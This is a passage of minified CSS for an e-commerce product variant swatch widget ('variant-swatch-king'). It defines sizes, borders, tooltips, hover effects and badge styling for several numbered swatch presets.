ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1619161 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image,variant-swatch-king div.swatch-preset-1619161 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619161 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619161 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619158 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1619158 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619158 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619158 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619158 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619158.swatch-view-slide,variant-swatch-king div.swatch-preset-1619158.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619158 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image,variant-swatch-king div.swatch-preset-1619158 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619158 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619158 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420056 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1420056 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420056 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420056 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420056 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420056.swatch-view-slide,variant-swatch-king div.swatch-preset-1420056.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420056 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image,variant-swatch-king div.swatch-preset-1420056 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420056 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420056 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420052 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1420052 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420052 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420052 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420052 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420052.swatch-view-slide,variant-swatch-king div.swatch-preset-1420052.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420052 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image,variant-swatch-king div.swatch-preset-1420052 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420052 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420052 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420050 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1420050 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1420050 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420050 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420050 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420050 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420050 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420050 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420050.swatch-view-slide,variant-swatch-king div.swatch-preset-1420050.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420050 